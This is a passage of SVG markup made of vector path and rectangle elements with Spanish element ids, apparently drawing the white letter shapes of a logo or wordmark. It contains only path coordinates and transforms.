0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#fff"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#fff"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#fff"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#fff"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#fff"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#fff"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#fff"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#fff"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#fff"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#fff"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#fff"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#fff"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#fff"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#fff"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#fff"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#fff"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#fff"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#fff"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#fff"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#fff"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#fff"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#fff"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#fff"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#fff"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#fff"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#fff"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#fff"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.